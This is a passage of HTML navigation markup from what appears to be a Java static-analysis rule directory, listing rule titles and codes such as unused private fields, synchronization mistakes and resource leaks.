href="/directory/java/issues/JAVA-E1073" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1073</span></a><a href="/directory/java/issues/JAVA-W1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random instances should be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1015</span></a><a href="/directory/java/issues/JAVA-E1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not synchronize on the result of `getClass()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1021</span></a><a href="/directory/java/issues/JAVA-E0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0214</span></a><a href="/directory/java/issues/JAVA-E1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Using week year (YYYY) in place of year (yyyy) may produce incorrect results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1006</span></a><a href="/directory/java/issues/JAVA-E1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1009</span></a><a href="/directory/java/issues/JAVA-E1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Consumed streams must not be reused</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1019</span></a><a href="/directory/java/issues/JAVA-E1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsupported JDK-internal APIs should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1030</span></a><a href="/directory/java/issues/JAVA-P0335" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `toArray` with non-zero sized array argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0335</span></a><a href="/directory/java/issues/JAVA-W0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method should throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0146</span></a><a href="/directory/java/issues/JAVA-W1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Map compute methods cannot be used to create null valued entries</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1011</span></a><a href="/directory/java/issues/JAVA-E1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Double checked locking is not safe</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1018</span></a><a href="/directory/java/issues/JAVA-W1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static methods should be accessed using the class instance</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1029</span></a><a href="/directory/java/issues/JAVA-W1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1028</span></a><a href="/directory/java/issues/JAVA-S1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Basic authorization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1019</span></a><a href="/directory/java/issues/JAVA-W1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sealed class/interface permitted types need not be listed if they are declared in the same file</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1031</span></a><a href="/directory/java/issues/JAVA-E1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed Boolean values should not be used in conditional expressions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1054</span></a><a href="/directory/java/issues/JAVA-E1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@NoAllocation annotated methods should not create new objects</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1059</span></a><a href="/directory/java/issues/JAVA-E1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of()` should be passed a valid timezone identifier</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1092</span></a><a href="/directory/java/issues/JAVA-E1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterators should not be invalidated while in scope</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1085</span></a><a href="/directory/java/issues/JAVA-W1071" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Inject` detected on a final field</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1071</span></a><a href="/directory/java/issues/JAVA-W1072" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected use of the `Date` API</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1072</span></a><a href="/directory/java/issues/JAVA-E1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Instant` should not be passed unsupported temporal unit types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1094</span></a><a href="/directory/java/issues/JAVA-W1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple `@Inject` constructors found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1074</span></a><a href="/directory/java/issues/JAVA-E1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable data passed in to nonpublic field may be externally modifiable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1086</span></a><a href="/directory/java/issues/JAVA-E1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Class.isInstance()` should not be called on a `Class` object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1091</span></a><a href="/directory/java/issues/JAVA-E1051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1051</span></a><a href="/directory/java/issues/JAVA-E1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Public fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1061</span></a><a href="/directory/java/issues/JAVA-E1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` must return `Object`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1032</span></a><a aria-current="page" href="/directory/java/issues/JAVA-W1025" class="router-link-active router-link-exact-active w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 bg-gradient-to-r from-gray-3 to-gray-2 border-l-juniper-9 z-10 sticky top-0"><span>Unused private field detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1025</span></a><a href="/directory/java/issues/JAVA-E1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected synchronization on string literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1081</span></a><a href="/directory/java/issues/JAVA-W1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method can be declared static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1057</span></a><a href="/directory/java/issues/JAVA-E1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`TimeZone.getTimeZone` should be passed correct timezone IDs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1093</span></a><a href="/directory/java/issues/JAVA-E1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Iterable&lt;Path&gt;` is errorprone and should be replaced with `Collection&lt;Path&gt;`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1096</span></a><a href="/directory/java/issues/JAVA-W1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1063</span></a><a href="/directory/java/issues/JAVA-E1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not call hashCode directly on an array class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1044</span></a><a href="/directory/java/issues/JAVA-E1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>String.indexOf&#39;s arguments should not be reversed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1089</span></a><a href="/directory/java/issues/JAVA-W1075" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract or default method annotated with `@Inject`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1075</span></a><a href="/directory/java/issues/JAVA-E1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`serialVersionUID` should be correctly declared</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1042</span></a><a href="/directory/java/issues/JAVA-W1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Constructor must not be marked with nullable annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1070</span></a><a href="/directory/java/issues/JAVA-A1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Switch case without appropriate control flow break</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1068</span></a><a href="/directory/java/issues/JAVA-W1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant boolean literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1064</span></a><a href="/directory/java/issues/JAVA-C1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple variables declared on the same line</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1003</span></a><a href="/directory/java/issues/JAVA-E1045" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loop conditions should be true at least once</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1045</span></a><a href="/directory/java/issues/JAVA-C1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type names must begin with an uppercase letter</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1001</span></a><a href="/directory/java/issues/JAVA-C1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument order in test assertions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1002</span></a><a href="/directory/java/issues/JAVA-E1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Double`/`Float` comparison with `NaN` will always return `false`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1031</span></a><a href="/directory/java/issues/JAVA-E1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom serialization method is declared with an incorrect signature</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1033</span></a><a href="/directory/java/issues/JAVA-E1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable superclass and no default constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1034</span></a><a href="/directory/java/issues/JAVA-E1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument type for Collection remove method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1036</span></a><a href="/directory/java/issues/JAVA-E1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection type is unsafely downcast to a concrete class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1037</span></a><a href="/directory/java/issues/JAVA-E1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Annotation check will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1039</span></a><a href="/directory/java/issues/JAVA-E1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface is unimplementable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1041</span></a><a href="/directory/java/issues/JAVA-E1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Enum fields should not be mutable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1069</span></a><a href="/directory/java/issues/JAVA-E1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The `%` operator has higher precedence than the `*` operator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1080</span></a><a href="/directory/java/issues/JAVA-E1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Missing enum elements in switch cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1082</span></a><a href="/directory/java/issues/JAVA-P1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient `OutputStream` implementation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1002</span></a><a href="/directory/java/issues/JAVA-S1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable fields should not directly be returned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1049</span></a><a href="/directory/java/issues/JAVA-W1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type parameter shadows another type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1017</span></a><a href="/directory/java/issues/JAVA-W1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Variable is checked for `null` twice</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1068</span></a><a href="/directory/java/issues/JAVA-W1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Zip entries should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1023</span></a><a href="/directory/java/issues/JAVA-W1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString()` may not work as expected for array types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1027</span></a><a href="/directory/java/issues/JAVA-W1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variables should not be assigned in return statements</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1037</span></a><a href="/directory/java/issues/JAVA-W1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Anonymous classes should not contain unused non-overridden methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1039</span></a><a href="/directory/java/issues/JAVA-W1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overly generic exceptions should not be thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1042</span></a><a href="/directory/java/issues/JAVA-W1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`instanceof` check with a known null value will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1044</span></a><a href="/directory/java/issues/JAVA-W1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface only declares static final fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1059</span></a><a href="/directory/java/issues/JAVA-W1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static field accessed before being written</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1060</span></a><a href="/directory/java/issues/JAVA-W1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1061</span></a><a href="/directory/java/issues/JAVA-W1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong thread for swing method invocation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1062</span></a><a href="/directory/java/issues/JAVA-W1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Concrete collection type used in method declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1065</span></a><a href="/directory/java/issues/JAVA-W1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method returning collection/array type returns `null` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1066</span></a><a href="/directory/java/issues/JAVA-W1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant cast of return value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1067</span></a><a href="/directory/java/issues/JAVA-W1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unnecessary imports detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1069</span></a><a href="/directory/java/issues/JAVA-W1077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`String.substring()` call with single `0` index found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1077</span></a><a href="/directory/java/issues/JAVA-A1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Unsafe Jackson deserialization configurations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1024</span></a><a href="/directory/java/issues/JAVA-W1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop can be converted into a foreach loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1089</span></a><a href="/directory/java/issues/JAVA-W1088" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Test files should contain tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1088</span></a><a href="/directory/java/issues/JAVA-W0406" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Absolute paths should not be hard coded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0406</span></a><a href="/directory/java/issues/JAVA-W1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit5 test classes and methods should be package-private</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1058</span></a><a href="/directory/java/issues/JAVA-W1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1016</span></a><a href="/directory/java/issues/JAVA-W1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type bound extends final type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1018</span></a><a href="/directory/java/issues/JAVA-S0250" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Attempt to close a null value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0250</span></a><a href="/directory/java/issues/JAVA-S0057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maps and Sets of URLs can be performance hogs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0057</span></a><a href="/directory/java/issues/JAVA-S0386" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Impossible downcast of `toArray()` result detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0386</span></a><a href="/directory/java/issues/JAVA-S0040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`IllegalMonitorStateException`s should not be handled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0040</span></a><a href="/directory/java/issues/JAVA-S0326" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Database resource may not be closed on return</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0326</span></a><a href="/directory/java/issues/JAVA-S0220" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readLine()` result is read without a null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0220</span></a><a href="/directory/java/issues/JAVA-S0080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect combination of `Math.max` and `Math.min`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0080</span></a><a href="/directory/java/issues/JAVA-S0048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Clone method does not invoke super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0048</span></a><a href="/directory/java/issues/JAVA-S0267" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static initializer creates instance before all static final fields are assigned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0267</span></a><a href="/directory/java/issues/JAVA-S0370" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class extends Servlet class and uses instance variables</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0370</span></a><a href="/directory/java/issues/JAVA-S0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a util.concurrent `Lock` object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0321</span></a><a href="/directory/java/issues/JAVA-S0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0352</span></a><a href="/directory/java/issues/JAVA-E0080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect combination of `Math.max` and `Math.min`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0080</span></a><a href="/directory/java/issues/JAVA-S0014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Database password field is empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0014</span></a><a href="/directory/java/issues/JAVA-S0031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method with `Optional` return type must not return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0031</span></a><a href="/directory/java/issues/JAVA-S0109" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method does not check if an argument is null</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0109</span></a><a href="/directory/java/issues/JAVA-S0329" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements should not be created within a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0329</span></a><a href="/directory/java/issues/JAVA-S0353" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable that shadows field is written to but not read from</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0353</span></a><a href="/directory/java/issues/JAVA-S0249" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is always null</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0249</span></a><a href="/directory/java/issues/JAVA-S0327" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible database resource leak detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0327</span></a><a href="/directory/java/issues/JAVA-E1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly null fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1060</span></a><a href="/directory/java/issues/JAVA-S0268" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream does not appear to be closed after use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0268</span></a><a href="/directory/java/issues/JAVA-S0266" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is guaranteed to be accessed while null after an exception is thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0266</span></a><a href="/directory/java/issues/JAVA-S0269" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream may be left unclosed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0269</span></a><a href="/directory/java/issues/JAVA-S0421" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>No relationship between the generic parameter of the called method and its argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0421</span></a><a href="/directory/java/issues/JAVA-S0447" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b 